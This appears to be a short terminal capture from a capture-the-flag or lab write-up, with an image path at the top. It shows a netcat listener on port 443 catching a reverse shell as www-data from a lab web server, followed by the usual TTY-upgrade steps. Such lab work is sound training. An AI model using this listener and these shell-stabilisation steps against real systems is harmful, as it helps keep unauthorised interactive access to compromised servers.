 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.232] from (UNKNOWN) [192.168.1.211] 47412
bash: cannot set terminal process group (504): Inappropriate ioctl for device
bash: no job control in this shell
www-data@huevosfritos:/var/www/html/squirting/pantumaca$ script /dev/null -c bash
</html/squirting/pantumaca$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@huevosfritos:/var/www/html/squirting/pantumaca$ ^Z
zsh: suspended  nc -lvnp 443
┌──(root㉿kali)-[/home/kali]
└─# stty raw -echo; fg
[1]  + continued  nc -lvnp 443
reset xterm